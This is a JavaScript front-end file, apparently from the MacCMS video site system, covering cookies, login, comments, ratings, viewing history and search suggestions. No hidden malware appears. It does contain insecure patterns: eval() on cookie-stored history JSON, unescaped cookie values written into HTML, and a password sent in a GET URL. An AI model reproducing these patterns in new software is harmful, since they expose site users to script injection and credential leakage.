var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+maccms.path+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        MAC.Pop.Msg(100,20,'复制成功',1000);
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ MAC.Pop.Msg(150,40,'此操作被浏览器拒绝！请手动设置',1000); }
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ MAC.Pop.Msg(150,40,'加入收藏出错，请使用键盘Ctrl+D进行添加',1000); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="//"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1' && maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){

            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
    'Qrcode':{
        'Init':function(){
            $('.mac_qrcode').attr('src', maccms.path +'/index.php/qrcode/index.html?url='+ MAC.Url);
        }
    },
    'Shorten': {
        'Init':function(){
            if($('.mac_shorten').length==0){
                return;
            }
            MAC.Shorten.Get();
        },
        'Get':function(url,call){
            url=url||location.href;
            MAC.Ajax('//api.maccms.la/shorten/index/url/'+ encodeURIComponent(url),'get','jsonp','',function(r){
                if (r.code == 1) {
                    if($('.mac_shorten').length>0) {
                        $('.mac_shorten').val(r.data.url_short);
                        $('.mac_shorten').html(r.data.url_short);
                    }
                    if(call){
                        call(r);
                    }

                }
            });
        }
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = parseInt(that.attr('data-total'));
                var sp = that.attr('data-sp');
                var page= parseInt($('#page').val());

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',sp + page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        'Init':function() {
            if($('.mac_hits').length==0){
                return;
            }
            var $that = $(".mac_hits");

            MAC.Ajax(maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update','get','json','',function(r){
                if (r.code == 1) {
                    $(".mac_hits").each(function(i){
                        $type = $(".mac_hits").eq(i).attr('data-type');
                        if($type != 'insert'){
                            $('.'+$type).html(eval('(r.data.' + $type + ')'));
                        }
                    });
                }
            });

        }
    },
    'Score': {
        'Init':function(){
            if($('.mac_score').length==0){
                return;
            }
            $('body').on('click', '.score_btn', function(e){
                MAC.Score.Submit();
            });

            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),'post','json','',function(r){
                MAC.Score.View(r);
            },function(){
                $(".mac_score").html('评分加载失败');
            });

        },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,'get','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code==1){
                    MAC.Score.View(r);
                }
            });
        },
        'View':function(r){
            $(".rating"+Math.floor(r.data.score)).attr('checked',true);
            $(".score_num").text(r.data.score_num);
            $(".score_all").text(r.data.score_all);
            $(".score_pjf").text(r.data.score);
        }
    },
    'Star': {
        'Init':function(){
            if($('.mac_star').length==0){
                return;
            }

            $('.mac_star').raty({
                starType: 'i',
                number: 5,
                numberMax : 5,
                half: true,
                score : function(){
                    return $(this).attr('data-score');
                },
                click: function(score, evt) {

                    MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),'get','json','',function(r){
                        if(json.status == 1){
                            $('.star_tips').html(r.data.score);
                        }else{
                            $('.star_box').attr('title', r.msg);
                        }
                    },function(){
                        $('.star_box').attr('title', '网络异常！');
                    });

                }
            });
        }
    },
    'Digg': {
        'Init':function(){
            $('body').on('click', '.digg_link', function(e){
                var $that = $(this);
                if($that.attr("data-id")){

                    MAC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        if(r.code == 1){
                            if($that.attr("data-type")=='up'){
                                $that.find('.digg_num').html(r.data.up);
                            }
                            else{
                                $that.find('.digg_num').html(r.data.down);
                            }
                        }
                        else{
                            $that.attr('title', r.msg);
                        }
                    });

                }
            });
        }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            MAC.Ajax(maccms.path+'/index.php/gbook/index?page='+$page,'post','json','',function(r){
                $(".mac_gbook_box").html(r);
            },function(){
                $(".mac_gbook_box").html('留言加载失败，请刷新...');
            });
        },
        'Submit':function(){
            if($(".gbook_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的留言!',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$('.gbook_form').serialize(),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
                else{
                    if(MAC.Gbook.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        },
        'Report':function(name,id){
            MAC.Pop.Show(400,300,'数据报错',maccms.path+'/index.php/gbook/report.html?id='+id+'&name='+ encodeURIComponent(name),function(r){

            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        'Init':function($obj,$mid,$jumpurl){
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "mac_input",
                    resultsClass: "mac_results",
                    loadingClass: "mac_loading",
                    width: 175, scrollHeight: 300, minChars: 1, matchSubset: 0,
                    cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function (r) {
                        if (r.code == 1) {
                            var parsed = [];
                            $.each(r['list'], function (index, row) {
                                row.url = r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $($obj).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
        }
    },
    'History': {
        'BoxShow':0,
        'Limit':10,
        'Days':7,
        'Json':'',
        'Init':function(){
            if($('.mac_history').length ==0){
                return;
            }

            $('.mac_history').hover(function(e){
                $('.mac_history_box').show();
            }, function(){
                $('.mac_history_box').hover(function(){
                    MAC.History.BoxShow=1;
                }, function(){
                    MAC.History.BoxShow=0;
                    $('.mac_history_box').hide();
                });
            });

            var jsondata = [];
            if(this.Json){
                jsondata = this.Json;
            }else{
                var jsonstr = MAC.Cookie.Get('mac_history');
                if(jsonstr != undefined){
                    jsondata = eval(jsonstr);
                }
            }

            html = '<dl class="mac_drop_box mac_history_box" style="display:none;">';
            html +='<dt><a target="_self" href="javascript:void(0)" onclick="MAC.History.Clear();">清空</a></dt>';

            if(jsondata.length > 0){
                for($i=0; $i<jsondata.length; $i++){
                    if($i%2==1){
                        html +='<dd class="odd">';
                    }else{
                        html +='<dd class="even">';
                    }
                    html +='<a href="'+jsondata[$i].link+'" class="hx_title">'+jsondata[$i].name+'</a></dd>';
                }
            }else{
                html +='<dd class="hide">暂无浏览记录</dd>';
            }
            html += '</dl>';

            $('.mac_history').after(html);
            var h = $('.mac_history').height();
            var position = $('.mac_history').position();
            $('.mac_history_box').css({'left':position.left,'top':(position.top+h)});


            if($(".mac_history_set").attr('data-name')){
                var $that = $(".mac_history_set");
                MAC.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'));
            }
        },
        'Set':function(name,link,pic){
            if(!link){ link = document.URL; }
            var jsondata = MAC.Cookie.Get('mac_history');

            if(jsondata != undefined){
                this.Json = eval(jsondata);

                for($i=0;$i<this.Json.length;$i++){
                    if(this.Json[$i].link == link){
                        return false;
                    }
                }

                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"},';
                for($i=0; $i<this.Json.length; $i++){
                    if($i<= this.Limit && this.Json[$i]){
                        jsonstr += '{"name":"'+this.Json[$i].name+'","link":"'+this.Json[$i].link+'","pic":"'+this.Json[$i].pic+'"},';
                    }else{
                        break;
                    }
                }
                jsonstr = jsonstr.substring(0,jsonstr.lastIndexOf(','));
                jsonstr += "]}";
            }else{
                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"}]}';
            }
            this.Json = eval(jsonstr);
            MAC.Cookie.Set('mac_history',jsonstr,this.Days);
        },
        'Clear': function(){
            MAC.Cookie.Del('mac_history');
            $('.mac_history_box').html('<li class="hx_clear">已清空观看记录。</li>');
        },
    },
    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(mid,id,type,page,limit,call){
            MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=list&mid='+mid+'&id='+id+'&type='+type+'&page='+page+'&limit='+limit,'get','json','',call);
        },
        'Set':function(){
            if($(".mac_ulog_set").attr('data-mid')){
                var $that = $(".mac_ulog_set");
                $.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            }
        },
        'Click':function(){
            $('body').on('click', 'a.mac_ulog', function(e){

                //是否需要验证登录
                if(MAC.User.IsLogin == 0){
                    MAC.User.Login();
                    return;
                }

                var $that = $(this);
                if($that.attr("data-id")){
                    MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                            $that.addClass('disabled');
                        }else{
                            $that.attr('title', r.msg);
                        }
                    });
                }
            });
        }
    },
    'Website':{
        'Referer':function() {
            if($('.mac_referer').length==0){
                return;
            }

            var url = document.referrer
                ,domain=''
                ,host = window.location.host
                ,reg = /^http(s)?:\/\/(.*?)\//i
                ,mc = url.match(reg);

            if(url=='' || url.indexOf(host)!=-1 || mc ==null){
                return;
            }
            domain = mc[2];
            MAC.Ajax(maccms.path + '/index.php/ajax/referer?domain='+encodeURIComponent(domain)+'&url='+encodeURIComponent(url)+'&type=update','get','json','',function(r){
                if (r.code == 1) {
                }
                console.log(r);
            });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){
                    MAC.User.Login();
                });

                $('.mac_user').hover(function(e){
                    $('.mac_user_box').show();
                }, function(){
                    $('.mac_user_box').hover(function(){
                        MAC.User.BoxShow = 1;
                    }, function(){
                        MAC.User.BoxShow = 0;
                        $('.mac_user_box').hide();
                    });
                });
            }

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '/index.php/user';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;

                if($('.mac_user').length >0) {
                    if ($('.mac_user').prop("outerHTML").substr(0, 2) == '<a') {
                        $('.mac_user').attr('href', url);
                        $('.mac_user').text(MAC.User.UserName);
                    }
                    else {
                        //$('.mac_user').html('<a class="mac_text" href="'+ url +'">'+ name +'</a>');
                    }

                    var html = '<div class="mac_drop_box mac_user_box" style="display: none;">';
                    html += '<ul class="logged"><li><a target="_blank" href="' + url + '">用户中心</a></li><li class="logout"><a class="logoutbt" href="javascript:;" onclick="MAC.User.Logout();" target="_self"><i class="user-logout"></i>退出</a></li></ul>'

                    $('.mac_user').after(html);
                    var h = $('.mac_user').height();
                    var position = $('.mac_user').position();
                    $('.mac_user_box').css({'left': position.left, 'top': (position.top + h)});
                }

            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            var ac='ajax_login';
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                ac= 'ajax_info';
            }
            MAC.Pop.Show(400,380,'用户登录',maccms.path+'/index.php/user/'+ac,function(r){
                $('body').off('click', '.login_form_submit');
                $('body').on('click', '.login_form_submit', function(e){
                    $(this).unbind('click');

                    MAC.Ajax(maccms.path + '/index.php/user/login','post','json',$('.mac_login_form').serialize(),function(r){
                        alert(r.msg);
                        if(r.code == 1){
                            location.reload();
                        }
                    });
                });
            });
        },
        'Logout':function(){
            MAC.Ajax(maccms.path + '/index.php/user/logout','post','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
            });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*10*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MAC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        }
    },
    'Pop':{
        'Remove':function(){
            $('.mac_pop_bg').remove();
            $('.mac_pop').remove();
        },
        'RemoveMsg':function(){
            $('.mac_pop_msg_bg').remove();
            $('.mac_pop_msg').remove();
        },
        'Msg':function($w,$h,$msg,$timeout){
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }
            $('body').append('<div class="mac_pop_msg_bg"></div><div class="mac_pop_msg"><div class="pop-msg"></div></div>');
            $('.mac_pop_msg .pop_close').click(function(){
                $('.mac_pop_msg').remove();
            });

            $('.mac_pop_msg').width($w);
            $('.mac_pop_msg').height($h);
            $('.mac_pop_msg .pop-msg').html($msg);
            $('.mac_pop_msg_bg,.mac_pop_msg').show();
            setTimeout(MAC.Pop.RemoveMsg,$timeout);
        },
        'Show':function($w,$h,$title,$url,$callback) {
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }

            $('body').append('<div class="mac_pop_bg"></div><div class="mac_pop"><div class="pop_top"><h2></h2><span class="pop_close">Ｘ</span></div><div class="pop_content"></div></div>');
            $('.mac_pop .pop_close').click(function(){
                $('.mac_pop_bg,.mac_pop').remove();
            });

            $('.mac_pop').width($w);
            $('.mac_pop').height($h);
            $('.pop_content').html('');
            $('.pop_top').find('h2').html($title);

            MAC.Ajax($url,'post','json','',function(r){
                $(".pop_content").html(r);
                $callback(r);
            },function(){
                $(".pop_content").html('加载失败，请刷新...');
            });

            $('.mac_pop_bg,.mac_pop').show();
        }
    },
    'Pwd':{
        'Check':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/ajax/pwd.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&type=' + $that.attr("data-type") + '&pwd='+ $that.parents('form').find('input[name="pwd"]').val() ,'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            location.reload();
                        }
                        $that.removeClass('disabled');
                    });

            }
        }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        location.href= maccms.path + '/index.php/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){
        if($('.mac_timming').length==0){
            return;
        }
        var infile = $('.mac_timming').attr("data-file");
        if(infile==undefined || infile == ''){
            infile = 'api.php';
        }
        var t=(new Image());t.src=maccms.path + '/'+infile+'/timming/index?t='+Math.random();
    },
    'Error':function(tab,id,name){

    },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                        }
                    });
                }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            if($(".mac_comment").length>0){
                MAC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
                    $(".mac_comment").html(r);
                },function(){
                    $(".mac_comment").html('<a href="javascript:void(0)" onclick="MAC.Comment.Show('+$page+')">评论加载失败，点击我刷新...</a>');
                });
            }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的评论！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
                MAC.Pop.Msg(100,20,'模块mid错误！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
                MAC.Pop.Msg(100,20,'关联id错误！',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    MAC.Comment.Show(1);
                }
                else{
                    if(MAC.Comment.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        }
    }
}

$(function(){
    //异步加载图片初始化
    MAC.Image.Lazyload.Show();
    //自动跳转手机和pc网页地址
    MAC.Adaptive();
    //验证码初始化
    MAC.Verify.Init();
    //分页跳转初始化
    MAC.PageGo.Init();
    //用户部分初始化
    MAC.User.Init();
    //二维码初始化
    MAC.Qrcode.Init();
    //顶和踩初始化
    MAC.Digg.Init();
    //评分初始化
    MAC.Score.Init();
    //星星评分初始化
    MAC.Star.Init();
    //点击数量
    MAC.Hits.Init();
    //短网址
    MAC.Shorten.Init();
    //历史记录初始化
    MAC.History.Init();
    //用户访问记录初始化
    MAC.Ulog.Init();
    //联想搜索初始化
    MAC.Suggest.Init('.mac_wd',1,'');
    //网址导航来路统计
    MAC.Website.Referer();
    //定时任务初始化
    MAC.Timming();
});
